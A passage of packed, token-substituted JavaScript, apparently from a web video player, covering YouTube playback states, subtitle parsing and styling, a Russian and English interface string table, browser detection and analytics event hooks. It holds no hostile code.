g1");3X=H;3f(uc);o.U.7A();if(6J){if(o.1o.we){o.U.5g()}3a.pc();o.28.13n()}F{if(v.3E==1&&o.1o.we&&!o.mL){o.U.5g();if(o.1o.2m){3D(hn);hn=6R(yI,dq)}}if(v.4q==0){3a.pc()}F{o.U.cA()}p9=3a.pC();o.P.a6();if(bd!=1){9o(bd)}cp();2E();if(v.13o==1){3j{if(3a.t6()){if(I(3a.t6().1Q)){v.1Q=3a.t6().1Q;o.U.9I(\'1Q\')}}}2M(e){}}}}}E yI(){B x=3a.Bt();if(x==2||x==-1){o.S.2X();o.S.7A();3D(hn)}if(x==1){3D(hn)}}E yJ(1g){if(v.13i==1){1u(\'YT\',1g.2e)}if(6J){if(1g.2e==YT.cT.CZ){o.28.13q()}if(1g.2e==YT.cT.yM){}}F{if(1g.2e==YT.cT.yM){if(p7==1){p7=0;sD()}if(!o.1B){o.U.2H()}if(d3>0){3a.Ce(d3,H);d3=0;o.2D=1W}oz();kn=H;3X=H;if(p5){3a.q0()}F{o.P.aa();o.P.cj()}DX();if(I(v.4D)){V(B i=0;i<o.2x.Q;i++){if(v.4D==o.2x[i]){5S(i)}}v.4D=1Z}F{if(I(o.4D)){V(B i=0;i<o.2x.Q;i++){if(o.4D==o.2x[i]){5S(i)}}o.4D=1Z}}hb=J}if(1g.2e==-1&&hb&&o.1B){o.U.7A();hb=J;cz()}if(1g.2e==YT.cT.13u){}if(1g.2e==YT.cT.CZ){9c()}if(1g.2e==YT.cT.13v){if(!o.1B){}if(o.1B){hb=H;8E()}}if(1g.2e==YT.cT.13x){}}}E 5Q(1g){if(6J){o.28.13y()}F{if(1g.2e==2){2k="Ic 4s id"}if(1g.2e==5){2k="tA 4z"}if(1g.2e==101||1g.2e==150||1g.2e==100){2k="G nm is 13r"}if(v.132==1){I(v.Cv)?2k=v.Cv:\'\'}if(v.Cy!=1){o.P.5Q()}F{1p(o.2f)}}}E 9c(){v.1H>0?d3=v.1H:\'\';o.P.9c();o.P.a6()}E cz(){if(!o.Fv&&o.1B){o.U.2X()}}E cj(){o.P.cj()}E cp(){o.P.cp();o.U.tM()}E a6(){o.P.a6()}E e8(){o.P.e8()}E 8E(){if(o.P){o.P.8E()}F{uc=1E(8E,100)}}E DE(1g){ux(1g.2e)}E DX(){if(!p1){B x=3a.12U()+\'\';if(x!=\'\'&&x!=1W){o.2x=x.2v(\',\');o.2x=o.2x.ye();if(v.pz==0){B y=o.2x.K(\'2u\');if(y>-1){o.2x.ue(y,1)}}V(B i=0;i<o.2x.Q;i++){o.2x[i]=iI(o.2x[i])}p1=H;ux(3a.12V())}}}E ux(x){o.3h=o.2x.K(iI(x+\'\'));o.S.wU(o.3h)}G.3I=E(){L{"W":0,"1d":0}};G.2T=E(x){ph=kz(x);if(o.2D>0){d3=2J(o.2D)}gO(ph)};E aU(){B 7a=-1;if(3X){7a=3a.Bt()}B x=\'\';if(7a==-1){x="7T"}if(7a==1||7a==3){x="7z"}if(7a==2){x="7T";if(o.1B){o.U.2X()}}if(7a==5){x="7T"}if(7a==0){x="8w"}L x}E 2E(){3j{if(I(3a)){3a.12X(o.3l,o.4I)}}2M(e){1u(e)}}E iI(x){B y=x;if(x=="12Y"){y="lz"}if(x=="hW"){y="gK"}if(x=="12Z"){y="gE"}if(x=="130"){y="hu"}if(x=="12T"){y="o7"}if(x=="131"){y="lw"}if(v.Bu==1){y=2B(y)}if(x=="2u"){y=2B("2u")}q4[y]=x;L y}E 1b(){B x=3X?3a.137():0;if(x>0&&v.io>0){v.4p=x-v.io;v.io=-1}L x};E 9o(x){3a?3a.138(x):\'\';bd=x};G.oH=E(){os()};G.2H=E(){if(3X){3a.pc()}F{if(!a8){ib()}F{}}};G.2X=E(){if(3X){3a.q0()}};G.cH=E(){if(3X){aU()==\'7z\'?3a.q0():3a.pc()}};G.3Y=E(x){3X?3a.Ce(x,H):\'\'};G.9U=E(){L J};G.5g=E(){3X?3a.4Z():\'\'};G.6n=E(){3X?3a.13d():\'\'};G.3W=E(x){3X?3a.Bm(x*100):\'\'};G.n8=E(){L aU()==\'7z\'};G.5W=E(){L J};G.ri=E(x){5S(x)};E 5S(x){if(3X){if(I(o.2x[x])){B y=q4[o.2x[x]];2u=y==\'2u\';B z=1b();3a.13e(y)}}}G.fV=E(x){9o(x)};G.3X=E(){L 3X};G.6u=E(){L aU()};G.1b=E(){L 1b()};G.1q=E(){B x=3X?3a.pC():0;if(x!=p9){p9=x;o.P.a6()}if(I(v.4W)){x=v.4W}L x};G.a1=E(){B x=0;if(3X){x=3a.13A()*3a.pC()}L x};G.4V=E(){2E()};G.hA=E(){L 2k};G.2u=E(){L v.pz==1?2u:J};G.zM=E(x){gO(x)};E gO(x){X=x;if(3a){p7=1;3a.13B(x,0)}}G.mp=E(){if(o.1o.2m&&o.1o.az){G.2H();p5=H}F{if(aU()=="7z"){G.2X()}}};G.gw=E(){p5=J};G.pJ=E(){L H};G.4d=E(){3X?3a.ac():\'\';3X=J;p1=J;3j{if(1D){ir.2Z(1D)}ir.2Z(8D)}2M(e){}}};B i0=E(){B 3c=[];B aH=[];B 4z=H;B 6q;B 91=-1;G.1H=E(x){cK(x)};E cK(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1H=0;B rP=H;B iN=\'\';o.22=x.2v(",");o.3d=[];o.3P=-1;if(qU()&&v.xa==1){if(3N.6A("xE")!=1Z){iN=3N.6A("xE")}}F{if(o.y5){iN=o.y5}}V(B i=0;i<o.22.Q;i++){if(o.22[i].K("#0")==0){o.22[i]=bE(o.22[i])}if(o.22[i].K("#"+v.9R)==0){o.22[i]=o[o.fd[0]](o.22[i])}if(o.22[i].K("#"+v.aI)==0&&o.22[i].K(v.ck)>0){o.22[i]=o[o.fd[1]](o.22[i])}if(o.22[i].K("[")==0&&o.22[i].K("]")>1){o.3d[i]=o.22[i].1r(o.22[i].K("[")+1,o.22[i].K("]")-1);o.22[i]=o.22[i].1r(o.22[i].K("]")+1);rP=J}F{o.3d[i]=o.22[i].1r(o.22[i].uV("/")+1);o.3d[i]=o.3d[i].1r(0,o.3d[i].uV("."))}if(o.22[i].K("#0")==0){o.22[i]=bE(o.22[i])}if(o.22[i].K("#"+v.9R)==0){o.22[i]=o[o.fd[0]](o.22[i])}if(o.22[i].K("#"+v.aI)==0&&o.22[i].K(v.ck)>0){o.22[i]=o[o.fd[1]](o.22[i])}}if(o.3d.Q>1&&v.pb==1){o.3d.2R(kO(\'13Z\',2B(\'w7\')));o.22.2R("8J")}if(o.3d.Q>0&&v.9b==1){if(v.BL==1){6q=0;1H++;o.3d.i7(kO(\'Dn\',2B(\'8x\')));o.22.i7("")}F{o.3d.2R(kO(\'Dn\',2B(\'8x\')));o.22.2R("");6q=o.3d.Q-1}}V(B i=0;i<o.22.Q;i++){if(I(v.DJ)){if(v.DJ==o.3d[i]){1H=i;o.3P=i;v.eQ=1}}if(iN!=\'\'){if(iN==o.3d[i]){1H=i;o.3P=i}}}if(v.9b==1&&v.eQ==0){o.3P=6q}I(o.S)?o.S.b9():\'\';if(v.eQ==1){o.3P=1H;if(v.pb==1&&o.22[1H]=="8J"){xm(o.3P)}F{i2(o.3P)}}F{if(rP&&o.22.Q<3){i2(6q==0?1:0)}v.9b!=1?o.3P=-1:\'\'}}F{4d()}}E i2(x){if(I(o.22[x])){if(o.22[x].K(".")>-1){o.oS=o.22[x].2v(" or ");o.ew=0;oR(x)}F{if(o.22[x].K(\'aH\')==0){if(aH[o.22[x].1r(4)]){qM(o.3d[x],aH[o.22[x].1r(4)])}}}}}E xm(x){3c[x]=4N();3c[x][0]=9Y();3c[x][1]=9Y();V(B i=0;i<o.22.Q;i++){1E(i2,i*4e,i)}}E oR(x){B X=4o(o.oS[o.ew]);B 4B=fK(X);91=x;o.iE=1;4B.bQ=E(){o.iE=0;if(G.eC==4&&G.6u==4r){o.7J=H;qM(X,G.ds,x)}F{if(o.ew+1<o.oS.Q){o.ew++;oR(91)}F{oL("cY")}}};4B.sF=E(e){o.iE=0;if(o.ew+1<o.oS.Q){o.ew++;oR(91)}F{oL("cY")}};4B.bw()};E oL(x){1u("2j fp l4 or Ac Aa");if(o.3d[o.3P]){if(o.3d[o.3P].K(2B("cY"))==-1){o.3d[o.3P]=o.3d[o.3P]+\' (\'+2B(x)+\')\'}}if(v.142==1&&91>-1){o.22[91]=\'\';o.3d[91]=\'\'}o.3P=-1;o.7J=J;if(o.143){o.S.b9();o.S.4F()}F{1E(E(){if(o.S){o.S.b9();o.S.4F()}},100)}if(I(o.2j)){o.1O.2Z(o.2j);o.2j=1Z}}E qM(X,x,y){if(x.K("#"+v.9R)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.aI)==0&&x.K(v.ck)>0){x=o[o.fd[1]](x)}if(X.K(\'.hJ\')>-1||X.K(\'.r5\')>-1||X.K(\'.oP\')>-1||X.K(\'.qF\')>-1){B l=o.3P;if(I(3c[l])&&o.22[l]=="8J"){}F{3c[l]=4N();3c[l][0]=9Y();3c[l][1]=9Y()}B 41=9Y();41=x.2v(/\\r|\\n/);B qT=1;B t1=0;B t2=0;B ee=(I(v.yq)?v.yq:0);if(X.K(\'iu=\')>0){ee=X.1r(X.K(\'iu=\')+6)*1}V(i=0;i<41.Q;i++){if(X.K(\'.hJ\')>-1||X.K(\'.qF\')>-1){if(41[i].K(\'-->\')>-1&&41[i].K(\':\')>-1){t1=hI(41[i].1r(0,41[i].K(\'-->\')))*1+ee;t1==0?t1=1:\'\';t2=hI(41[i].1r(41[i].K(\'-->\')+4,12))*1+ee;I(3c[l][0][t1])?\'\':3c[l][0][t1]=\'\';V(B j=t1;j<t2;j++){3c[l][1][j]=t1}qT++}F{41[i]=4o(41[i]);if(41[i]!=\'\'&&41[i].Q>0&&41[i]!=qT&&41[i]!=\'147\'){3c[l][0][t1]=(3c[l][0][t1]&&3c[l][0][t1]!=\'\'?3c[l][0][t1]+\'<br>\':\'\')+(o.22[l]=="8J"&&y>(6q==0?1:0)?\'[eM]\':\'\')+41[i]+(o.22[l]=="8J"&&y>(6q==0?1:0)?\'[/eM]\':\'\')}}}if(X.K(\'.r5\')>-1||X.K(\'.oP\')>-1){if(41[i].K(\'14c:\')>-1){t1=hI(41[i].1r((X.K(\'.oP\')>-1?41[i].K(\'=0\')+3:12),12))*1+ee;t2=hI(41[i].1r((X.K(\'.oP\')>-1?41[i].K(\'=0\')+14:23),10))*1+ee;B p=\'\';if(41[i].K(\'0,,\')>0){p=41[i].1r(41[i].K(\'0,,\')+3)}F{if(41[i].K(\'Az,\')>0){p=41[i].1r(41[i].K(\'Az,\')+6)}}if(3c[l][0][t1]!=1W){3c[l][0][t1]+=\'\\n\'+(o.22[l]=="8J"&&y>(6q==0?1:0)?\'[eM]\':\'\')+p+(o.22[l]=="8J"&&y>(6q==0?1:0)?\'[/eM]\':\'\')}F{3c[l][0][t1]=p}3c[l][0][t1]=3c[l][0][t1].1X(/{.*?}/,\'\');3c[l][0][t1]=3c[l][0][t1].1X(/\\\\\\\\N/,\'<br>\');3c[l][0][t1]=3c[l][0][t1].1X(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){3c[l][1][j]=t1}}}}o.S.b9();o.U.mX();o.S.4F()}F{if(x!=\'\'){if(x.K(\'[\')==0){cK(x)}F{oL("2k")}}F{4d();o.S.4F()}}}E hI(hJ){B 1N=hJ.2v(\':\');B 5I=0;1N.Q==2?1N.i7("bp"):\'\';1N[0]!=\'bp\'?5I+=1N[0]*vv:\'\';1N[1]!=\'bp\'?5I+=1N[1]*60:\'\';5I+=1N[2].1r(0,2)*1;5I=5I*10+1N[2].1r(3,1)*1;L 5I};E 9K(x){if(I(o.3P)){if(o.3P!=x){if(x==-1||(v.9b==1&&x==6q)){vq()}F{v.b7=0;o.3P=x;o.7J=H;v.eQ=1;vA(x);js("2j",o.3d[x]);o.S.b9()}}F{if(v.9b!=1){vq()}}}}E vA(x){if(I(o.22[x])){1u("ht",x);o.3P=x;if(I(o.3d[x])){if(o.5u&&v.xa==1){3N.9f("xE",o.3d[x])}F{o.y5=o.3d[x]}}if(o.2q=="1J"&&o.l0==H){o.P.gZ(x,"1J")}F{if(o.2q=="3L"&&o.vz==H){o.P.gZ(x,"3L")}F{if(o.22[x]=="8J"){xm(o.3P)}F{i2(o.3P)}}}}};G.xP=E(){if(o.eS){B x=o.eS.43;if(x[0]){B y=1z BB();y.bQ=E(e){B z=e.46.hN;aH.2R(z);o.3P=-1;B z=x[0].6Z;if(z.Q>40){z=x[0].6Z.1r(0,15)+\'...\'+x[0].6Z.1r(-15)}if(v.9b==1&&v.BL==1){o.22.2R(\'aH\'+(aH.Q-1));o.3d.2R(z+\'\');9K(o.22.Q-1)}F{o.22.i7(\'aH\'+(aH.Q-1));o.3d.i7(z+\'\');v.9b==1?6q++:\'\';9K(0)}o.eS.5n=""};y.14a(x[0])}F{o.eS.2A()}}};G.9K=E(x){9K(x)};G.6q=E(){L 6q};G.13V=E(x){6q=x};G.1t=E(x){gB(x)};G.C=E(){uS()};G.5Y=E(){4d()};E vq(){js("2j","8x");o.3P=v.9b==1?6q:-1;v.eQ=0;o.7J=J;o.S.b9();o.l0||o.vz?vA(o.3P):\'\';I(o.2j)?o.1O.2Z(o.2j):\'\';o.2j=1Z}E gB(1b){if(v.b7){1b=1b-v.b7*1}if(o.7J&&I(o.22)){if(3c){B x=o.3P;if(v.rj==1&&!o.1B){L}if(I(3c[x])){if(I(3c[x][1])){B t=2J(1b*10);if(I(3c[x][1][t])){B y=\'\';y=3c[x][0][3c[x][1][t]];if(!I(o.2j)){o.2j=1P(\'26\');o.1O.1K(o.2j);uS()}if(4z){5Z(o.2j)}Dp();if(v.13K==1&&o.22[o.3P]!="8J"){y=13D(y)}if(v.pb==1){y=y.1X(/\\[eM\\]/gm,\'<7Z C="1v:\'+4j(v.fO)+\'">\');y=y.1X(/\\[\\/eM\\]/gm,\'</7Z>\')}o.2j.1T=\'<7Z C="\'+(v.C2==1?\'2p-1v:\'+8F(v.gV,v.gJ)+\';\':\'\')+\'-3A-6k-pd-1k: 13N;1v:\'+4j(v.g4)+\';2N:\'+v.vC+\'px \'+v.vC*2+\'px;2W-6H:\'+v.Bp+\'px;2I:0 0;2F-1d:\'+(v.Bk?v.Bk:1.8)+\';4g-hV:\'+v.hr+\'">\'+4o(y)+\'</7Z>\';if(v.Bf==1){if(o.2c){O(o.2j,{"4g-3I":((v.mZ+((2J(v.gy)-100)*v.mZ/100))+"px")})}F{O(o.2j,{"4g-3I":((v.n1+((2J(v.gy)-100)*v.n1/100))+"px")})}}4z=J}F{if(!4z&&I(o.2j)){o.2j.1T=\'\';4z=H;2Y(o.2j)}}}}}}}E uS(){if(o.2j){O(o.2j,{"1m":"2g","W":"100%","2N-1c":"10%","2N-2l":"10%","1c":0,"1v":v.g4,"1C-7f":"6V","6k-jS":"2W-6k"});if(v.13Q==1&&I(v.uU)){v.uU!=\'\'?O(o.2j,{"4g-jC":v.uU}):\'\'}if(v.gH==1){O(o.2j,{"1C-dO":"5A 5A ol 13R"})}F{O(o.2j,{"1C-dO":"1R"})}if(v.13S==1){sQ(o.2j,\'o.n7\')}F{O(o.2j,{"3Z-2V":"1R"})}}}E Dp(){if(!o.n7){if(o.S.mJ()||v.bX>v.1w.h){O(o.2j,{"1m":"2g","1f":"2u","1c":0,"2O":(v.bX*1)})}F{O(o.2j,{"1m":"2g","1f":"2u","1c":0,"2O":(v.bX*1+v.1w.h*1)})}}}E 4d(){o.3P=-1;o.7J=J;o.oK=J;v.2j=1Z;v.nt=1Z;o.3c=1Z;o.22=1Z;if(I(o.S)){o.S.b9()}o.3d=1Z;if(I(o.2j)){o.1O.2Z(o.2j);o.2j=1Z}o.3P=1Z;o.7J=J}};B E4=E(1a,bg,C){B 1l=1P("26");B cu;1a.1K(1l);O(1l,{"1m":"2g","1f":(-bg.2Q/2)-1,"2p-1v":"#13T","2W-13U":1,"2h":"1R","7l":"1R"});if(C.om==1&&C.DW){cu=C.DW.2v(",");O(1l,{"4g-3I":8,"1v":"#fA","2N":"ol ol 0 ol","2F-1d":"1"})}F{C.om=0;O(1l,{"1d":9,"W":13,"2p-7N":"X(2e:7N/2a+15H;gb,14l=)"})}G.eW=E(){B y=0;B x=o.P.lf();x=x.1X(2B("2u")+\' \',\'\');if(x){if(C.om!=1){if(x==\'HD\'||x.K(\' HD\')>0||x.K(\'hd\')==0||x.K(\'Hd\')==0){x=\'Jd\'}}if(x.K(\' \')>0){x=x.1r(0,x.K(\' \'))}y=2J(x)}B t=\'-1\';B z;if(C.om==1){t=\'\';V(B i=0;i<cu.Q;i++){B oo=cu[i].2v(":");if(oo.Q==2){if(4o(oo[0])==y){t=4o(oo[1])}}}if(t==\'\'){if(y>op){z=H;1l.1T="HD"}}F{z=H;1l.1T=t}}F{if(y>op){z=H}}if(z){5Z(1l);if(bg.29-1l.29>0){O(1l,{"1c":(bg.29-1l.29)/2-2})}}F{2Y(1l)}}};o.17B={"2u":"Авто","1B":"Пуск","4u":"Пауза","2K":"Стоп","2c":"Во весь экран","y9":"Выйти из полноэкранного режима","1i":"Настройки","3t":"Параметры","1U":"Громкость","4Z":"Выключить звук","9r":"Включить звук","5x":"В ЭФИРЕ","Y":"Плейлист","4P":"Качество","6w":"Скачать","2j":"Субтитры","4H":"Скорость","dX":"Обычная","2k":"ошибка","17E":"Включите звук","6Y":"Аудио","cY":"ошибка загрузки","lz":"Очень низкое","gK":"Низкое","gE":"Среднее","hu":"Высокое","qX":"Высокое","7B":"Следующий","e6":"Предыдущий","2i":"Поделиться","iJ":"Скопировано в буфер обмена","D4":"Реклама","7j":"Пропустить","17y":"Пропустить через ","D8":"Перейти на сайт рекламодателя","gy":"Размер текста","b7":"Сдвиг по времени","g4":"Цвет текста","fO":"Цвет текста 2","gV":"Цвет фона","gJ":"Прозрачность фона","gH":"Тень","hr":"Толщина текста","bX":"Отступ снизу","lU":"Сбросить","Cz":"Загрузить","ll":"Сон","hg":"Пропуск","vb":"Час","vc":"Минута","vj":"Секунда","yW":"Да","Ae":"Нет","of":"из","7E":"Пароль","A7":"Ошибка воспроизведения на устройстве","A6":"Играет на устройстве","bO":"Канал","1I":"Масштаб","on":"Вкл.","8x":"Выкл.","w7":"Все сразу","gz":"кбит/с","7o":"Код","X":"Ссылка","1v":"Цвет","D5":"Контраст","eB":"Яркость","ey":"Насышенность","ny":"Сепия"};B 5r=E(x){B eE;B 17H;B 2S;B 4x;B 4v;B pn;B gt=0;B bd;B wv=J;B wO;if(x.me!=1W&&x.mc!=1W&&x.1G!=1W&&x.to!=1W){if(x.1b==1Z){if(x.1G.K("iO")>-1){x.to==0?x.1b=0.5:x.1b=0.2}F{x.1b=0.20}}eE=yf(x.6N);if(x.1G.K("1I")==-1){if(I(o.6T[x.me])){o.6T[x.me].w9()}o.6T[x.me]=G}if(x.1t==1){x.mc.2b("2h",H)}2S=x.1G.2v(\'|\');4v=7m(x.to).2v(\'|\');4x=1z 9Y();V(B i=0;i<2S.Q;i++){if(!4v[i]){4v[i]=4v[0]}if(2S[i]=="iO"){4x[i]=x.mc.g("1A")}if(2S[i]=="7X"){4x[i]=x.mc.C.1A}if(2S[i]=="y"){4x[i]=x.mc.g("y")}if(2S[i]=="x"){4x[i]=x.mc.g("x")}if(2S[i]=="1c"){4x[i]=2J(x.mc.C.1c)}if(2S[i]=="1f"){4x[i]=2J(x.mc.C.1f)}if(2S[i]=="1I"){4x[i]=x.mc.g("3e")}if(2S[i]=="8G"){4x[i]=x.mc.dD}if(2S[i]=="ip"){4x[i]=x.mc.ai}if(2S[i]=="3n"){4x[i]=x.mc.g("3n")}if(2S[i]=="3e"){4x[i]=x.mc.g("3e")}if(2S[i]=="W"){4x[i]=x.mc.g("W")}if(2S[i]=="yQ"){4x[i]=x.mc.29;4v[i]=2G.8A(4v[i]);x.me=="17I"?1u("W",x.me,4x[i],4v[i],x.mc.29):\'\'}if(2S[i]=="1d"){4x[i]=x.mc.g("1d")}if(2S[i]=="yP"){4x[i]=x.mc.2Q}4v[i]=CX(4v[i]);4x[i]=CX(4x[i])}bd=x.1b*2r/eE.Q;pn=eE.Q;if(2S.Q==1&&4x[0]==4v[0]){af()}F{1E(pi,2G.4t(bd))}}E pi(){V(B i=0;i<2S.Q;i++){B 1N=4x[i]+(4v[i]-4x[i])*(eE[gt]?eE[gt]:0);wS(2S[i],1N);if(2S[i]=="y"){x.mc.2b("1f",1N)}if(2S[i]=="x"){x.mc.2b("1c",1N)}if(2S[i]=="1c"){x.mc.C.1c=1N+"px"}if(2S[i]=="1f"){x.mc.C.1f=1N+"px"}if(2S[i]=="1I"){x.mc.2b("1I",1N)}if(2S[i]=="3n"){x.mc.2b("3n",1N)}if(2S[i]=="3e"){x.mc.2b("3e",1N)}if(2S[i]=="8G"){x.mc.dD=1N}if(2S[i]=="ip"){x.mc.ai=1N}if(2S[i]=="W"){x.mc.2b("W",1N)}if(2S[i]=="yQ"){O(x.mc,{"W":1N})}if(2S[i]=="1d"){x.mc.2b("1d",1N)}if(2S[i]=="yP"){O(x.mc,{"1d":1N})}}gt++;if(!wv){if(gt==pn){af()}F{wO=1E(pi,2G.4t(bd))}}}E af(){wv=H;if(x.1p){if(2S[0]=="7X"||2S[0]=="1c"){1p(x.mc)}F{x.mc.2b("2h",J)}}if(x.1G.K("1I")==-1){o.6T[x.me]=1Z;4p o.6T[x.me]}V(B i=0;i<2S.Q;i++){wS(2S[i],4v[i])}3f(wO)};E wS(y,z){if(y=="iO"){x.mc.2b("1A",z)}if(y=="7X"){x.mc.C.1A=z}}G.w9=E(){af()};G.Cq=E(){gt=pn-1;pi();af()};G.XY=E(x0,x1,y0,y1){B e=J;V(B i=0;i<2S.Q;i++){if(2S[i]==\'x\'&&x0!=x1){e=H}if(2S[i]==\'y\'&&y0!=y1){e=H}}e?af():\'\'};E yf(yd){b5(yd){1n"AM":L[0,0.17j,0.17k,1.17m,1.Au,1.17g,1.102,0.17n,0.17p,0.87,0.17q,0.17s,1.17t,1.17u,1.17N,1.17x,0.184,0.zE,0.17X,0.17V,1.17T,1.zu,1.17S,1.zu,1.17W,0.jI,0.hD,0.hD,0.hD,0.hD,1];1k;1n"bD":L[0,0.17Z,0.185,0.182,0.17U,0.zn,0.zF,0.17R,0.wn,0.17Q,0.17l,0.17f,0.16t,0.17d,0.169,0.16a,0.16b,0.16c,0.zL,0.95,0.Cs,0.16d,0.16e,0.16f,0.99,0.zK,0.16g,0.jI,1];1k;7I:L[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.16k,0.82,0.85,0.16l,0.16m,0.zL,0.95,0.97,0.16o,0.zP,1];1k}}};B HB=E(){B N=gk.16q,ua=gk.16i,wk;B M=ua.wq(/(lq|ic|7t|kv|zR)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.wq(/(lq|ic|7t|kv|zR|15T|kC)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(wk=ua.wq(/8t\\/([\\.\\d]+)/i))!=1Z)M[2]=wk[1];B lp=gk.zq;G.bu=M?M[1]:N;G.8t=M?M[2]:gk.15O;G.fW=gk.zq>1;G.lq=G.bu=="15Q";G.ud=G.bu=="zr 9.0";G.ie=G.bu=="zr"||G.bu=="15R"||G.bu=="15K";G.kC=ua.bx(/(kC)\\/?\\s*/i)>-1;G.kv=G.bu=="15S";G.7t=G.bu=="15U";G.ic=1L.ic;G.mg=ua.bx("15V NT")>-1;G.5o=(ua.bx(/(8h|j5|15X)\\/?\\s*/i)>-1)||(gk.15Y===\'15Z\'&&lp>1);G.tv=v.zs!=1&&ua.bx(/(TV|162|163|16r|167|16s|16O|16Q)\\/?\\s*/i)>-1;G.lg=v.zs!=1&&ua.bx(/(LG)\\/?\\s*/i)>-1;G.8h=ua.bx(/(8h)\\/?\\s*/i)>-1;G.j5=G.5o&&!G.8h;G.3A=\'16R\'in 1M.oV.C;if(ua.bx(/(az)\\/?\\s*/i)>-1){lp>0?G.az=H:G.tv=H;if(16S(\'(3Z:16T)\').16U){G.tv=H}}G.2m=(G.5o||G.az||(ua.bx(/(16V|16W|lq kx)\\/?\\s*/i)>-1))&&!G.tv;G.we=G.7t||G.ic;G.2c=J;if(G.5o){G.16P=4G(ua.1r(ua.K(\'OS \')+3,4).1X(\'6x\',\'.\'));if(G.j5&&(!\'EM\'in 1L||lp<2)){G.2m=G.5o=J;G.tv=H}}G.cn=!G.2m;G.EG=G.2m||G.tv;G.16Y=G.3A&&G.cn;if(o.1O.qq||o.1O.qp||o.1O.qk||o.1O.qr||o.1O.qs){G.2c=H}};E 9q(4k,7d){V(B s in 7d){if(1S(7d[s])==\'3U\'){if(s=="2V"||s=="3p"){4k[s]=7d[s]}F{V(B s2 in 7d[s]){if(1S(4k[s])!=\'3U\'){4k[s]={}}if(1S(7d[s][s2])==\'3U\'){V(B s3 in 7d[s][s2]){if(1S(4k[s][s2])!=\'3U\'){4k[s][s2]={}}if(1S(7d[s][s2][s3])==\'3U\'){V(B s4 in 7d[s][s2][s3]){if(1S(4k[s][s2][s3])!=\'3U\'){4k[s][s2][s3]={}}4k[s][s2][s3][s4]=7d[s][s2][s3][s4];if(s3==\'2N\'||s3==\'2I\'){4k[s][s2][s3][s4]=2J(4k[s][s2][s3][s4])}}}F{4k[s][s2][s3]=7d[s][s2][s3];if(s2==\'2N\'||s2==\'2I\'){4k[s][s2][s3]=2J(4k[s][s2][s3])}}}}F{4k[s][s2]=7d[s][s2];if(s==\'2N\'||s==\'2I\'){4k[s][s2]=2J(4k[s][s2])}}}}}F{if(s.K("172")>0&&4o(7d[s])===""){}F{4k[s]=vG(s,7d[s])}}}L 4k};B vG=E(1e,5n){if(1S(5n)==\'5D\'){5n=4o(5n);if(1e.K("1v")>-1&&5n!=-1){5n=4j(5n)}}L 5n};E qU(){3j{B 5u=1L[\'3N\'],x=\'178\';5u.9f(x,x);5u.xK(x);L H}2M(e){L J}};E v4(aO){if(aO){if(I(o.6T[aO])){o.6T[aO].w9()}}};B 2B=E(x){B y=x;if(y){y=x.6B(0).179()+x.6I(1);if(y.K("6x")>-1){y=y.1X(/6x/ig," ")}}B en={"of":"of","gz":"gz","A6":"A8 on A9","A7":"A8 2k on A9","w7":"16D at 16v","7E":"mP","Ae":"No","ll":"16x","hg":"16z","yW":"16B","bX":"16C 2I","hr":"16F hV","gH":"16G","gJ":"aD 1A","gV":"aD 1v","gy":"wD 3I","g4":"wD 1v","fO":"wD 1v 2","b7":"4O iu","lU":"16I","e6":"16J","iJ":"16K to 16L","lz":"13M","gK":"12S","gE":"ZA","hu":"AO","qX":"AO","o7":"HD","lw":"12Q HD","Yv":"Yw HD","rM":"Yx HD","rl":"Yy HD 4K","D4":"Ad","D8":"Go to YD YF\'s YG","6Y":"YH","5x":"YI","2c":"YJ 2c","y9":"z7 2c"};if(I(en[x])){y=en[x]}if(I(o[\'vS\'+v.fU])){if(I(o[\'vS\'+v.fU][x])){y=o[\'vS\'+v.fU][x]}}if(v.vd){if(v.vd[x]){y=v.vd[x]}}L y};B aN=E(x,y,z){if(!I(o.hK[y])&&v.rZ!=1){B t=o.dT?o.dT:(v.1Q?v.1Q:\'\');I(v.9u)?t=v.9u:\'\';if(v.CC[x]==1&&v.Bn==1&&I(v.ik)){if(x=="8u"){6R(DT,YE)}if(I(1L["lD"+v.ik])){1L["lD"+v.ik].Ds(\'v6\'+x,{1Q:t});1u("CD",\'v6\'+x)}F{1u("CD Ys 2k")}}if(v.Cu[x]==1){if(v.ga==1){B bz;if(v.HT==1){if(1L.CO){bz={\'9u\':t};if(v.hS){if(1S(v.hS)=="3U"){V(B g in v.hS){if(v.hS.2w(g)){bz[g]=v.hS[g]}}}}CO(\'1g\',\'v6\'+x,bz)}}F{if(1L.ga){bz={HQ:\'lJ\',HR:y};if(t!=\'\'){bz.HS=t}if(v.Yr==1&&!o.9Q){bz.Y9=1}ga(\'fD.bw\',\'1g\',bz)}}}}}z?o.hK[y]=H:\'\'};E DT(){if(I(1L["lD"+v.ik])){1L["lD"+v.ik].Ds(\'Yd\')}};B kz=E(X){B x=\'\';X=X.1X("v=","{=");if(X.K(\'lP.be/\')>-1){x=X.1r(X.K(".be/")+4);x.1X("/","")}F{x=X.2v(/(lP.be\\/|v\\/|7o\\/|Ye\\?|4s.Yf\\/fD\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1H=x.1r(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1H.K("h")>0){h=v.1H.1r(0,v.1H.K("h"));v.1H=v.1H.1r(v.1H.K("h")+1)}if(v.1H.K("m")>0){m=v.1H.1r(0,v.1H.K("m"));v.1H=v.1H.1r(v.1H.K("m")+1)}if(v.1H.K("s")>0){s=v.1H.1r(0,v.1H.K("s"));v.1H=v.1H.1r(v.1H.K("s")+1)}if(h>0||m>0||s>0){v.1H=h*vv+m*60+s*1}x=x.1r(0,x.K("?t="))}}L x};B js=E(x,y,li,ev){if(x=="8u"){o.8u=H}if(ev==1){V(B yi in y){if(y.2w(yi)){if(1S(y[yi])=="3U"){y[yi]=\'\'}}}}if(v.km==1&&o.8u){if(v.Yg==1||li==1){xd(x,y)}F{if(y!=1W){if(1S(y)==\'3U\'){3j{y=53.xI(y)}2M(e){}}}if(1S(v.2V)==\'5D\'){if(v.2V.K("{")==0){3j{v.2V=v.2V.1X(/\\\'/ig,\'"\');v.2V=53.6G(v.2V)}2M(e){cO.1u(e)}}}if(1S(v.2V)==\'3U\'){if(I(v.2V[x])||I(v.2V[\'fx\'])){B 